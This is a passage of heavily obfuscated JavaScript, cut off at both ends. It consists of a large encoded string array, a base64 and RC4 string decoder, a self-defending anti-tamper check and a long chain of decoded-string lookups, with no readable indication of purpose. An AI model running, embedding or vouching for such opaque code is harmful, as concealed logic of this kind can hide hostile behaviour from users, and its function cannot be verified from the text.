e/dPmkavG','WPX6W4dcIstcQColW7SKW5pcHa','dwpcLmk5WQ4','WQfzga7dMW','Fv1cdMS','W4ddNmkGmSon','WPD3W6vtgW','saZdHfjo','W4bScmk+WRi','W7XtASo2CG','W4qxANCe','E8ooWOtdHCkI','jwrvWO/dUW','oSk5sqZdJa','W61hi8kyWPK','FHjzWP/cGq','AKHZcwK','W6aiWRxdOvq','W7bycc8M','W5BdG8kdcmo3','WOL9W4lcLmoK','BqRdUL9j','qZrvWPlcKG','W4nuW47dHMW','W6ldPgRdHhu','CtzuWPJcSa','W65NpGSD','mCoCzxhdPq','gutcHmkUW4W','WQ7dNmkItCow','p8kOWOVdQK0','yCohfYrn','WPxdIqxdGCo+','gmkWk8k6da','WPRcHmk1Bda','tmoCAeJcPa','i8onkcZdUG','nSkstaFdJa','W6WBWRNdV0q','imoSWOilW5C','WQFdUMZdLMe','W6NcJGLDWO4','CvOdW4hcMq','W6RdUmkomSon','WPxdVK/dNmoF','W4DEgCknW4m','zmo8W642W4C','v0q0fmoC','osWDW49y','w35sAca','pJncW6DL','W6u9ywGA','CCojeJrl','W69uW4JdSxi','W5nucGOo','WPH2W7jdgW','W5a7WPddPvy','qx16yXy','W44LEhab','cmk5vGhdHG','W7NdKSkfhmoK','W4yVWOBdSN4','W60sW75mWOm','fqLUW4/dUW','W4PgdSoEW5W','e1TxWQpcGW','EhOQiCo3','bxOQkCo8W79W','F0hdPmoyoa','W4FdTCksWR/cLa','DCoaW6yAW4m','WR06gCkmW4y','W7xdOmkZv0a','WRnsmGddSW','W6ldLmkacSo/','W7vHW6JdTNi','qIOBj3q','bmk3kmk1eq','yhmtn8oz','W4mAFhqi','B3RcMSovCq','qCorv1xcGG','o8ktmSkbpa','A30DmCoq','W7DSoCkyWQG','o0FcMSkpWQe','W4tdU8kQhqO','zmooW7uWbW','WOLpW6jaeG','DvldUSkHEW','WQX3W6HEba','W6FcJHb3WPu','W6mQWQxdIh4','iCkwi8kKkq','EqtdV0b7','oHpcRJWU','W7f1WPhdPSoj','W6xdHmkVWPhcGG','W7f3mH8D','W5ulzXtdIW','t2pcNSoquq','WRGIk1fj','W4tdVSk/h8ok','WQL8WQ7cNmox','BCokWQFdVCkj','WOVdNrxdRCoS','W5zJf8kGW4C','W4yJy2yj','tH0pWOxdGa','W47dGmkJlSo2','W4/dMCkJeSoO','W7f9m8ouW7S','uv0WW4BcTa','FsXxWPFcOa','oWSkW6xdSa','kCovzN7dLq','z8odfqz1','W5PUqmoctW','WOVcJSkHFIe','q1tdJCovoG','wL0dW6xcOa','A1hcLmoJBa','gCkvWRZdR0G','xCoWsu/cGq','WPVdMYVdHmoX','pCkyWPFdTLS','W4OnWPZdMh0','w8oRhCkjWQa','W7rtFmo4zG','W4tdNCkgg8oi','dmkInfXC','W6WtbJtdLG','W4q3aHldJG','W6blW4lcNmo1','DSoEjmkrWOC','WRZdLCk9W4xcHG','WRVdR8kAwmo9','WOtcGCk8FJO','etSUW7jE','BsnXWPZcMW','W5j2j8kYWQG','WOvgd8oCW44','vMFcVmopW6a','wgnBEZm','WP9VW7Tdca','W7fjsmo8zW','a8k0sHVdMq','ESoSBgRcTG','ygutW7NcPG','ytz3WOlcLq','WRDTWPldJSoGWRxcKG','W5FdR8kzdCoR','W4VcUSkShG','W6mbW5jTWPm','W4WrWORdH3W','WQyKk0Xf','pSkyWPNdQKu','f1nYWQ3dVa','W7zsW5BdMvC','W7PlFCoJzq','EsjMWOJcGa','z8oIW6mQcq','ufG/gSoW','zCoKW4GvW5K','W5RdNhhdPve','q8ovW4u5W7W','EbP/WONcQa','nhnuWQNdGG','W6Lwpmk/WPq','W74uW61WWQO','W6BdS8kJh8oU','wgFdVCo4uG','WRdcRCktxq','wGrXWPxcNW','kSo4wgZdVq','l8knWPRdSKy','uW3dIerm','WPjIgmoWbW','WR1EW499gW','W77cJWHwWPm','l8ktw8obhq','WPJdMcpdH8oH','W77dQ8kQBgG','W4ldQmkeWR3cLq','WPniWQ7cGCoB','ruyGW7NcVG','k8keWONdUu0','EXNdIND1','BSong8kmWPW','Cv/dLSkIsW','W60LWPpdT1e','W7mDdahdKW','WPdcKmk9Cdq','j8kyDY/dTa','W7yyWQhdPv8','WRPlaXBdKG','WRBcLSkaFaa','W5jygdKU','WPnZW7bveq','W6rlW5/dMuW','w8oPW7yYW5W','pfxcJmknWOy','W4TsaSkyW5u','W6fSW6NdVw8','WPZdRYddTmon','WOJdMcVdNmoH','CevWb3y','q8oPW5uwW68','aSkKxGBdQG','CCoQWO7dQa','f8o6WO4CW44','W5NdQ8kOyx0','WRHLWO3cOCos','oCotW45qW7S','y3Xtrru','lxtcRCohW5u','rSo8AKlcKa','WPBdJJddSmoE','WOLhWP3dT1Kpihy','W7aTWP/dRea','ymofhsf0','WQyJbuHb','uCotuvdcKa','imo0WPKSW5W','W654W7FdO2W','vCoxWRldJCkr','W6VdSmkvWQNcIG','qWrTWOtdOW','A1ZcS8ozBG','CCoCW44/ha','WRi7n2j4','E3pdS8kVWO4','WO3cTaBdKCoa','W4XucICI','W7yUWOFdO2u','W6fQmr4Q','W79LmSoUW7G','WQpcJ8kHzJy','jZ3dTsOX','lhBcVmofW4S','WQXhhs0n','xrr9ua4','cKjVWOtdVa','rtNdIezp','W6PPCCoGDW','W6/dU8koe8kD','W6pdQmkRDvu','W4e8WOFdMMm','W5X7gCkyW6y','W7NcIdrjWP8','dvLRWP3dUW','WOJcHmkWyc0','gLTIWPVdQa','ree1hSo2','ECoHW6i2W5K','WRnmWP3cNSox','D3SmlCon','W68NW4/dUuy','a8ojWP0/W4G','jWBdIx1D','tr3dIeLv','W4BdISkWnmok','WPzEWQpcM8oc','jCkkWQldVKi','W6pcNGLzWQ8','WORdNcBdLmoH','Cx0zW77cSG','hquNW6r6','W6XaimokW7y','tK/dGSkdxq','W5PNamkpWOe','xhCuW5dcUa','xSooWPRdO8k5','W7DmWPFdT8oW','W7qUW69WWQO','W7PsD8o6CW','cCobAK/dQG','WRacaKPz','zLVdHCoipW','o2DcWRxdRW','oh9EWRZdQa','W7zxdSkwWPO','ffbXWP/dPW','W6LxbCkrWQG','W5xdNSkKpSod','FvTxWP3cOa','WP7dUX4PW7m','WR/cJmk8hZ8','zmovW7CHW4a','W4BdG8k/WO7dVq','W5fwWR3dQCop','cmk6urVdLq','WRLvaa/dUa','W4P3W6HyWO0','ygqeW63cPG','W6ddVSk/dCoZ','srL7W7tcGa','m1RcQCoJW68','aN/cTmoAW7e','z3iMW7BcOW','qSonpHzH','bmotWR4sW7a','cN1BWPhdVG','W6VdGCkXque','umomWQXqW50','W4ZdVxpdGu4','WOn2W6Lufq','W6vMjCooW7q','WR9rW5u','oh18WRBdRG','cG45W6L7','W4PebSkmW4a','luTsWP3dUq','hq4RW7L+','BuzLe3K','Cd9MWPxcUG','cSoqAwNdTq','ESk3jSkQWRa','W73dJmk4oCoD','DvmJamox','BH/dV31B','W7ShBMaR','hNNcKSkFWPi','bHzBWP/cTG','W7CMWQddUvq','s8oEweZcJa','W5ddNCk1c8od','Euy0c8oX','vg7cTCoZua','W4FdTCkvWRZcNG','hwmAW7tcLG','Fvvmlg0','W4pdPSkyWRJcNa','z2CiW6hcSa','zgVdP8kwqW','WPfkWRxcGCoE','p1ZcPmk/xG','gxvLWPhdKa','W60SarKX','WPqpW7HoWR4','uSocWR/dLSkA','irO8W4Th','kxRcU8opW4O','DmoHWOxdQ8k/','dSoWxuxdOq','W5bJa8k5W4q','W7v4WQZdRmoV','WOhdRmktFGa','BN5ZEGW','yhldKmoGsq','iSkVoCkHeW','tL7cMCowqG','WQFcG8kHDHC','W7SVW5HhWQS','rvmOdq','WQ0PoI1F','hmkcgCk1na','WO8JkfTn','W6joFCo8zW','vx0xW5xcTq','q3XDEYS','W5CtzMSy','xrTuWRVcJa','W7FcOGrUWPG','W45uW5FdNMO','m8kdWPhdSu4','W67dMmkymSoJ','mCoYWR0VW6a','uXldMf1O','W7nyW6pdOhm','WR1UWO96mG','W7TJimk3W5W','mSonWP0pW7W','WQ3cQSobv8oQW6ajFa9a','nCkSD2BdGG','hSkqWONcHei','FCodib1P','s8ouWRVdHCkh','W6XvE8ozDW','hCkfWOVdRwi','WOlcG8kCxc0','W4fvWPRdTmoY','bSkPnmkY','W5qes2f2','gZWPW5zc','WQWVEd/cVW','WRTZW4qICW','W7VdJSkYWPVcQW','W5DgW5ldGvS','fXZcRSo+W44','bL14WQVdHa','W6HrpSkjWOq','W5PjfbSH','wtb6WQVcJW','oSkrtwBdLW','lgtcTSoaW4i','W7RcIZn9WQq','y1xdU8ojdW','W5vvbmkmW7u','bsb1WQpcTG','W5DeW4tdO0q','W6baimkFWRu','W5SChdxdJa','W6HYW6hdGfi','zYNdSNLU','yv0eW7pcSG','W7GTcZ/dSG','ASoBW7a3fa','W7KCWPZdSMa','WPSKawzH','b1BcHSk4WQi','W5H2uCoCDq','WP0ohc1v','d1hdK8kfDW','AMz7fgi','kwrFWRNdIG','nhjkWO7dMW','W6hcJSkJWPxdQa','WRvrW5v8mW','WPrZW5bBbq','jZ8PW7pdOa','W5X4l8oxW40','h3JcMCkYW5K','AIddV2nC','W7ucWQZdPuu','W7SsW69OWOe','wbrbWR/cTW','repdNSozpa','W7KUW71+WP4','b8kaBYVdPG','WQvwhIZdOG','W5v5ymopCa','W7Wkrg0b','W7eSebBdIW','W4iwy3SC','WPldNIxdO8op','ymoSyge','qmoigCk9WRu','WOZdVqJdKmoW','FMWvmSoz','BSoBo8k9WOq','nbiiW73dJa','yMuAomow','fWNcOSkLW48','fGC9W4LW','BSo1W6SjW4y','W7Pil8kAWQu','jCkLkCk4ha','wZNdJv5r','W6xdSCkBWRNcLG','nqaEW5bi','lSoqWRCUW7u','W7DsdCkuWOG','W5WhhZddPq','W5bYWOxdQCon','W63dIxZdQ2y','zxWjW7JcRq','i8kwjCkopW','mmkrWQBdVuG','aYqVW6DM','tCovWQRdI8ko','WRXwaIRdUa','W4CGWPddLgK','E2WbW7dcTq','ACoqWRRdICkd','dwdcUSodW5a','W6aAWPFdKxO','CSogW68Sea','yCoNs0VcTa','W6GbW7rvWO8','W6PDlCkuWRu','AexdGmkcFW','mNhcMSkLWO0','W6nKW4ZdNvi','W7jHWPaGBW','WPCpj1rf','W45ucrqN','W7JdTKRdI1q','uMZdM8kNEG','WPfxW5bafG','W4vyWOddU8oC','W7vTWRJdI8om','W4NdHmkfd8oT','WQH2WQBcMCkw','A1VdP8kbsa','W7n2ASo7EW','W6xdOmkvt0S','W5JdV2RdI0W','WO/dOCkSo8oF','W7VdMmk0b8od','WO9XW7naea','W5FdJmkLiCow','svJcJ8oyyG','aSkdWPZdSu4','W6D3A0i9','W6xdK8kNWRpcMG','W6miW5jQWOO','FIX9WOVcSq','WPxcJ8kTqaa','amk6uWZdQW','DNGMW4xcTa','W6pdKCkfp8oO','Cd9xWP3cRW','WRvBW4rykq','WPb2W7rwcq','ESoOW6S+W4O','rwFdSSoieq','W5RdSSkglCoh','WPdcG8k5AG4','W4xcGxpdJ1W','W4eEWR/dNvG','W4ughbldIq','xmolkq','WOldIdJdLmoP','rqtdRd9B','CmonA1BcRq','q8oeW44YW68','o8kokCk4dG','pbmeW57dVW','pXKLW7XC','xSo9W45hfq','wSoSW4m9ia','W6mnW7TvWQ4','j8oRWQa9W7C','W4GDpcVdNW','v8obj8kVWQe','tZ3dNhb6','Eejwaeq','kKfhWQ7dLa','W5tdISk0k8of','W6bal8oXW5q','n2jeWR3dTG','W7NdUCkklmoT','ov58WONdUW','W5D1WR3dMwW','WPaGlfLR','sCoioCkOW7O','W7mmW5jSWO8','WQlcJCoVWQpcJW','zwC5W6hcSq','W41ljYa8','W7TTaYiC','W6JdTCk7zeW','uCoat1hcKW','W77dQSkYkmo+','st5FW7tcUG','W7C/WRldK1O','W4NcPtbBWOG','zhi5W7xcHG','W5Hvac0U','WPZcKCowere6WR/dQXK/W4C','W5atccRdJG','hCoDnCkODq','aZWjW4X/','W4xdMg/dK1e','nhTkWPVdMW','vxNdHmk6','mhXQWPNdVq','pCkOWOFdQhS','FNSEW63cPq','oNZcVSofW5m','smoiWRJdVCkA','W6OvdrtdMW','W77dPSkmWORdQa','CSkzW7SMWQG','W7RdRSkquxa','ExTBzay','fSk/CXNdSG','W7VcHWnoWOC','nSosBwJdGG','qLhdSSoxaG','W49eW4hdPhO','atKuW5ldJG','W7i7lctdQa','Bmo2imkBWPW','l8oCAw/dGG','DSowisr8','iH4BW7JdQq','W7r7W65ulG','CwqlW7ZcNW','emk1BZJcRq','twZdSSkJga','WPaaohDB','d0hcNCogW40','m8oaygNdKa','W4ifWQddNN8','b8ohreNdIW','B0/cLCoLDq','eSkeWRNdRgC','uvP/W6hcOq','W57cGv7dR0y','W6Hxg8kyW7q','W65SjSodW6C','W4qkhdBdQW','i8kjdG','W6ibW7bSWO4','WRH/WONcSSoL','tIddIvTy','W7hdTNFdI0K','y8ogW4GjW5W','ieRcPmo8W7W','W4rvetK4','W7yWWOVdVei','W6n5W6NdP0K','xKVdNmomoG','W6vjm8kzWRC','y1VdRmodiW','oSkGhbBdJG','oNJcRCoeW4a','W7PnDSoJCa','WQNcJSkYWOFcUW','W7FdH8kYgCoa','m8kiWRFdSea','W5RdPmkfWQ/cLq','W6rWpWeQ','CeH8beG','W70+WO7dVKe','rCoPib1e','WOfAWQVcMCoM','xCo+W6Gziq','W47cVSkheSof','EKzec3q','W7fqESoQqW','WPpdN0ZdN8o7','WQKShfDv','WOhdTCk7BNW','BeNcGCoDFq','sa/dM1XB','dwvlWRBdQG','ENDByXy','W5v6W7RdSCo5','BGFdJh1u','fh1CWRddTW','WQ5aWQVcVCo2','WPddKspdG8o6','odygWO3cLG','WPHGgHpdLq','CfvbeK8','B8oOB2hcMq','WOTPW7T/oG','W63dGmkneSoo','CmobWRJdPmkE','rxCfW6tcUa','W4j+imkhWR0','EgBdSmomhq','W4mBW7b2WRq','WPr4pJBdLG','abOBW6tdOG','W5xdPCk+WPBcGq','W4RdSmkKv1y','zqddQvnw','W7e/k8keWQq','BN3cUCozrq','zsDIWOJcKW','W5HxhtyO','sCoCvKRcLa','qmorreFcTW','r0LEyc4','W43dLSkWnSob','W5HlgmoWW48','WRrNW7TucW','WRiJpvPC','W69YWRRdG8ou','ixpcTSoAW4u','gb1YuSoe','lMv4WPBdQa','W5fwgCkrW6i','W4XXb8kRWRq','ngFcRSkoWPK','t23dOCkpwa','W4WCcIhdKW','xXVdPebk','W4/dImk8amo5','gSo1pZ5Q','W57cRreXWOG','iJeCW5ji','WODseGhdGq','rNRdS8kaDa','EhOHW5JcUW','e1fHWP3dIq','bh5XWO7dTq','W4j/WOtdHCoD','sN3cSSoFrW','k8kXfmkJmG','W6useZldTG','zs9eWO3cLa','obyjW7VdSq','W5VcGrjBWQ4','bmkHFWVdPq','ALiBagq','W5hdRMVdL3q','bmkNtrZdLG','ymo5W7u0W4q','gSkinmkkaG','W6xdPCkUBMG','Cg7dK8oKdW','cCkVWOpdQKi','W5elgWddQG','f8k3xbVdKa','W5rCWOhdP8oH','k3juWOBdOW','nSk0yGBdLq','WQ3dLsxdNmoY','A8oHyhFcGW','qaNdJv1u','FNRdPmo8ga','pJmfW71h','W4JdUSk1tGO','W4pdPM7dHf8','D1BdP8k5vG','W5Siz2KJ','B8kKWO8','W5pdQ0NdJMa','eMn+WRNdGa','pCoqWO8VW6W','vhvqaLq','EgzYEa4','WOapWRFdShu','W77dHCkXWP/cVW','W5r3W5tdKfq','kxnuWR/dTa','y0tdR8kmzG','W49Kk8kqW70','jSktDtW','fxvZoK8','W6ZdTCkeimoI','cHWeW6LX','ACoQm8kWWPS','w8obW5C4ja','WQLmW7pdL3y','gupcJmkoWOe','BLnqmgW','W6LNW6RdING','hCkde8obdq','h8kcWR3dMgm','W7WbW6PQWOK','WQ7dVXRdOCoR','ywbbfNK','W55AWQpdRCoR','CbSfW6tcLa','irm9W7r+','W6BdGmkEeSoo','WQPiWQpcPmo5','jZaiW6ldQq','kM5hWRBdVq','W6FdGSkohSoR','W7NdPmkalCoL','W7RdRmkOzwa','WOqSnvj5','pKFcRSoQW6e','junLWPBdMW','FSogW6C2ba','W4zxW7FdTvu','WPNdLdFdHSoU','ExiCd8o4','FmkZqcZdLG','W7xdImk4hqO','WQ8NiuXy','W4q5zhFcP8oBW6T4W5ijfa','WOHgW45SmW','hupcHSkMWRS','thlcQ8oX','qd1MWPdcLW','WR7dVcpdVSol','EwWhW7BcVq','WPT+W7HqeW','cWbOWOpdGSocWODjr8knuq','v2pcTCo1sa','WRWJWRJcTmoZ','WPpdGW3dOSoK','uelcVmo9sG','nNFcPCoaW5y','BedcQSo9AW','W4OrA2yy','W40JWOJdM3u','W73dRSkxWRhcIq','pZajW79D','W6iUW71YWOm','W7qLWP/dPwm','W581FKSJ','uetdOmkCzG','Dmo9dCkwWQe','W5RdSCkDWQ/cVq','CmkFWPfoWRa','F3LKbMq','umo9sNlcGW','ja0zW7/dOq','WOLeWQ/cOSov','bComWRWzW44','nmo6BH/cVa','espdSSkV','W51eb8kzW6u','WRRcH8k0uZy','qgSBW7tdS2ddKgy','WONdMYJdKCoo','w2i/W7VcOW','WRBcRmkArJu','amoOrfhdVa','Awummmos','W6dcNrXhWRy','wmoqWP1snW','ESoAW6u9aa','WQfqeaZdLq','usDFWOVcVa','W4nfcmkLW50','W6LsaCk9WQm','iSkldmkQaq','W6uQWR/dPvq','sx3dHCknyq','lSkFkSkagq','W4iqz3SB','ewvoWRldPW','W7RcJCkuF08','p8kiWONdQ0e','W7DmkmkeWQy','W4/dHCkSDmoj','W6OBzNPJ','eSoSWOapW7G','W7e4WRBdPh0','W4ZdJmopvNm','h8k1jSk7fG','W4tdRSkPhqO','W4KApXpdMG','FfpcNCoFAW','oSoAW45qW7q','WQLipI3dNW','W4TYWPddQCon','W5jKW6xdI3i','AmoKW6qUW4i','CKFcK8orCG','qmouWOdcT8oL','qwjCFs0','W6xdQmkLBMK','WQnUW45Sga','jCk8l8kY','sCogW4xdUCkG','EhSBW7dcGG','WRmWgtldRG','ub9KWQlcKW','CLLJf2G','u1nKn0O','W7xcKdrEWOq','W6VcN8kRcLa','abO4W6L7','pHewW7ZdTa','axZcM8oJW4e','W6X1iSkKWOa','c8oFxMddVa','Fv3cK8oLzG','jSomsgRcSq','W6GXWOVdPuS','W7jMimorW4G','W74gdSoGW5a','wWvFWRpcRq','WR1CWP/cJmor','W45rgmkGW5K','W4ddLmk3m8on','W6lcIYzhWO0','W6hdS8kUDg8','W78/WOtdMvG','CgVdRSkcxa','W7SFWRFdVfO','BMPjybK','xSozzuFcUq','nSomWQZdQCkB','b8o5sLBdKq','WO/dIJBdUSo5','WP7cLSkLqq8','x3qEhCoq','W5tdQSkeWRZcMW','Cg8aW7dcTq','W7boW7hdULG','W7uqW693WPC','WOaDWPFdVh4','W7OuaeVdQq','sK0gWO/cTG','W7rZymk9W4O','E8kIwSkqWPy','W4bxWP3dTSo1','W6ewWQ3dP18','W5jwar0+','WR5gW7T2kG','oM9zWRNdLa','W5joW5FdILq','BXTuWRVcJG','faiMW6T8','fgvwW6FdUa','BfxdPmkaxa','W7NdPCkpA3m','W7CwEw8P','W4tdVCkUnmos','WPypjvzR','W6HqCSo8rW','WQ5JWQNcHCo2','sZ9kWQdcJW','WQHkWRddO8o0','WRJcNqJcTdjuW7NdS8kHW5L8','wbfH','W5VdP8kfWRBcHa','WP/dJdFcU8om','DfNcNmoLDW','W5CEbrtdJq','ASkNEfeo','W5iUlbBcSG','W77dQSoAFGO','xL5oCcK','W6maWRJdMuq','W63dLCkea8oo','WOnSWOmkW67cMIbBW4aVAG','W7tdNSkVi8o0','lCooWRm5W6G','dmovbCkPWRDLWQ0','WOJcGCkqrLC','W7NcUIbhWRa','WRVcRmktqqe','yM3dS8kmwa','jSoGuNxcOq','pmkxWQldRfa','W4xcTmkwkSoJ','vmobWQBdNmkC','W6bhWR3dG1C','fXyMW6rW','uMxcQmo8vG','ymozeITY','W57dKCkbtCol','p3NcRCkdWOu','AeTqBwy','W4bEc8kEW5S','lfpcVCkKWR0','WRXUgWFdJG','W5zZWRxdLSoH','ktecW4ddSW','suRcMCkhAG','fG0hW7FcLG','aSo0W4WDW68','W5VdM8kMkmoi','ECoxWP/dGSkA','DSo3lSkOWPO'];function _0x8515354d(a,b){a=a-0x18c;var c=_0x8515354c[a];if(_0x8515354d['QSAoXg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8515354d['OWVgnU']=h,_0x8515354d['zwebtu']={},_0x8515354d['QSAoXg']=!![];}var e=_0x8515354c[0x0],f=a+e,g=_0x8515354d['zwebtu'][f];if(g===undefined){if(_0x8515354d['cGjDQf']===undefined){var i=function(j){this['bBmika']=j,this['Vywnja']=[0x1,0x0,0x0],this['sCwvMM']=function(){return'newState';},this['wVZFbs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AHiYYl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['cltWrC']=function(){var j=new RegExp(this['wVZFbs']+this['AHiYYl']),k=j['test'](this['sCwvMM']['toString']())?--this['Vywnja'][0x1]:--this['Vywnja'][0x0];return this['hrUxHr'](k);},i['prototype']['hrUxHr']=function(j){if(!Boolean(~j))return j;return this['zCycTo'](this['bBmika']);},i['prototype']['zCycTo']=function(j){for(var k=0x0,l=this['Vywnja']['length'];k<l;k++){this['Vywnja']['push'](Math['round'](Math['random']())),l=this['Vywnja']['length'];}return j(this['Vywnja'][0x0]);},new i(_0x8515354d)['cltWrC'](),_0x8515354d['cGjDQf']=!![];}c=_0x8515354d['OWVgnU'](c,b),_0x8515354d['zwebtu'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8515354d;while(!![]){try{var c=-parseInt(W(0x57a,'fZmX'))*-parseInt(W(0x5f8,'qNb0'))+parseInt(W(0x5df,'b4JR'))+parseInt(W(0x596,'GNII'))+parseInt(W(0x4e9,'B[Ei'))+parseInt(W(0x2c5,'LTz('))*-parseInt(W(0x56b,'vuv3'))+parseInt(W(0x411,'NdK@'))+parseInt(W(0x614,'c5S@'))*-parseInt(W(0x1b7,'5Ige'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8515354c,0x1ae54),!function(){var X=_0x8515354d,c={};c[X(0x1e3,'Yg2K')]=function(C,D){return C<D;},c[X(0x625,'WEZ@')]=function(C,D){return C!==D;},c[X(0x4c5,'Ji)8')]=function(C,D){return C===D;},c[X(0x39e,'llb6')]=function(C,D){return C+D;},c[X(0x47c,'%WwB')]=function(C,D){return C*D;},c[X(0x1b5,'qNb0')]=function(C,D){return C-D;},c[X(0x58c,'G8%A')]=function(C,D){return C<D;},c[X(0x493,'WB9u')]=function(C,D){return C!==D;},c[X(0x304,'Yg2K')]=function(C,D){return C===D;},c[X(0x2aa,'5Z*K')]=function(C,D){return C===D;},c[X(0x4d7,'QNIr')]=function(C,D,E,F,G,H,I,L,R,T,V){return C(D,E,F,G,H,I,L,R,T,V);},c[X(0x2cb,'$hTH')]=function(C,D){return C||D;},c[X(0x363,'C8Ml')]=function(C,D){return C(D);},c[X(0x5cd,'DNKY')]=function(C){return C();},c[X(0x569,'5Ige')]=function(C,D,E,F,G,H,I,L){return C(D,E,F,G,H,I,L);},c[X(0x490,'wM]j')]=function(C,D){return C!==D;},c[X(0x3fd,'49&m')]=function(C,D){return C!==D;},c[X(0x254,'llb6')]=function(C,D){return C!==D;},c[X(0x318,'hD]f')]=function(C,D){return C!==D;},c[X(0x198,'q8@w')]=function(C,D){return C!==D;},c[X(0x673,'xJOO')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x4d5,'b4JR')]=function(C){return C();},c[X(0x203,'vuv3')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x62c,'5BIC')]=function(C,D){return C<D;},c[X(0x441,'vuv3')]=function(C,D){return C(D);},c[X(0x4e6,'llb6')]=function(C,D,E,F,G){return C(D,E,F,G);},c[X(0x533,']&t4')]=X(0x4de,'&1^h')+X(0x336,']&t4')+X(0x5af,'*s$[')+X(0x204,'5Ige')+X(0x445,'LTz(')+X(0x587,'tWz4')+X(0x4a3,'9CNn')+X(0x62b,'c5S@')+X(0x668,'t7Sv')+X(0x635,'B[Ei')+X(0x60f,'IxcA')+X(0x4f2,'KIV&')+X(0x30a,'qNb0')+X(0x4b8,'dhW)')+X(0x48c,'C8Ml')+X(0x600,'c5S@')+X(0x45a,'llb6')+X(0x2b2,'$hTH')+X(0x457,'b4JR')+X(0x5b6,'2E#s')+X(0x679,'qNb0')+X(0x266,'t7Sv')+X(0x399,'G8%A')+X(0x48d,'cGLZ')+X(0x506,'B[Ei')+X(0x468,'%WwB')+X(0x24c,'KIV&')+X(0x464,'xJOO')+X(0x591,']2Xb')+X(0x2a8,'wM]j')+X(0x541,'eGnU')+X(0x427,'Z3C2')+X(0x323,'WB9u')+X(0x51d,'LTz(')+X(0x3ed,'GNII')+X(0x438,'B[Ei')+X(0x66d,'qNb0')+X(0x558,'fZmX')+X(0x249,'GNII')+X(0x319,'c5S@')+X(0x661,'QNIr')+X(0x1c3,'tWz4')+X(0x1fd,'TD5X')+X(0x36a,'5BpK')+X(0x57f,'t7Sv')+X(0x3e1,'5Ige')+X(0x299,'2E#s')+X(0x658,'eGnU')+X(0x3e8,'vuv3')+X(0x3bc,'1Ym1')+X(0x529,'IxcA')+X(0x578,'b4JR')+X(0x5a4,']&t4')+X(0x1ca,'(ctP')+X(0x3c6,'QNIr')+X(0x35c,'$hTH')+X(0x2d1,'QNIr')+X(0x3b8,'G8%A')+X(0x563,'NdK@')+X(0x607,'fZmX')+X(0x296,'q8@w')+X(0x279,'1Ym1')+X(0x58b,'Ji)8')+X(0x42f,'&1^h')+X(0x2c3,'t7Sv')+X(0x44d,'KIV&')+X(0x2f8,'wM]j')+X(0x19e,'&1^h')+X(0x590,'Z3C2')+X(0x606,'dhW)')+X(0x595,'(ctP')+X(0x1af,'tWz4')+X(0x422,'&1^h')+X(0x2f3,'cGLZ')+X(0x55f,'5Ige')+X(0x64f,'xJOO')+X(0x644,'q8@w')+X(0x32a,'WEZ@')+X(0x26d,'C8Ml')+X(0x3f2,'6*#D')+X(0x488,'wM]j')+X(0x375,'&1^h')+X(0x191,'llb6')+X(0x2d2,'Ji)8')+X(0x1b6,'NdK@')+X(0x4ae,'NdK@')+X(0x4a0,'DNKY')+X(0x362,'9CNn')+X(0x308,'5Ige')+X(0x291,'5Ige')+X(0x19f,'%WwB')+X(0x36d,'5BIC')+X(0x3b4,'DNKY')+X(0x393,'LTz(')+X(0x265,'9CNn')+X(0x238,'DNKY')+X(0x1a4,'NdK@')+X(0x306,'*s$[')+X(0x59c,'VXM(')+X(0x3af,'Yg2K')+X(0x3f8,'fZmX')+X(0x356,'cGLZ')+X(0x43a,'*s$[')+X(0x19a,'(*lQ')+X(0x4b3,'vuv3')+X(0x335,'Z3C2')+X(0x508,'2E#s')+X(0x4f6,'5BpK')+X(0x3a4,'Z3C2')+X(0x474,'NdK@')+X(0x431,'QNIr')+X(0x2bb,'&1^h')+X(0x4ea,'HTHW')+X(0x2d9,'GNII')+X(0x446,'$hTH')+X(0x4ff,'hD]f')+X(0x3ce,'eGnU')+X(0x4f8,'fZmX')+X(0x51a,'b4JR')+X(0x557,'*s$[')+X(0x500,'2E#s')+X(0x44f,'9CNn')+X(0x51c,'hD]f')+X(0x4f9,'KIV&')+X(0x469,'t7Sv')+X(0x64a,'t7Sv')+X(0x59e,'c5S@')+X(0x5ed,'b4JR')+X(0x208,'tWz4')+X(0x25c,'5Ige')+X(0x199,'vuv3')+X(0x3b5,'9CNn')+X(0x21f,'C8Ml')+X(0x361,'&1^h')+X(0x57b,'qNb0')+X(0x667,'49&m')+X(0x50f,'*s$[')+X(0x270,'xJOO')+X(0x2f9,'Yg2K')+X(0x303,'c5S@')+X(0x32e,'5Ige')+X(0x45c,'NdK@')+X(0x1db,'HTHW')+X(0x5be,'*s$[')+X(0x514,'DNKY')+X(0x317,'C8Ml')+X(0x2e6,'qNb0')+X(0x24e,'5Z*K')+X(0x277,'*s$[')+X(0x346,'qNb0')+X(0x5ba,'cGLZ')+X(0x29d,'5BIC')+X(0x1f6,'IxcA')+X(0x5b5,'GNII')+X(0x29f,'DNKY')+X(0x217,'llb6')+X(0x538,'1Ym1')+X(0x525,'eGnU')+X(0x402,'QNIr')+X(0x439,'vuv3')+X(0x3f3,'(*lQ')+X(0x2db,'TD5X')+X(0x3b0,'5Z*K')+X(0x244,'wM]j')+X(0x4ad,'6*#D')+X(0x285,'LTz(')+X(0x593,'Ix